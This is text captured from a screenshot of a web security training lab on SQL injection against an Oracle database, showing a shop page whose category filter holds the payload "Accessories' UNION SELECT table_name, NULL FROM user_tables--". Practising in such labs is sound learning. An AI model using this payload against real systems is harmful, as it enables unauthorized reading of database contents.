 Web Security
Academy
SQL injection attack, listing the database
contents on Oracle
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT table_name, NULL FROM user_tables--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Gifts
Cheshire Cat Grin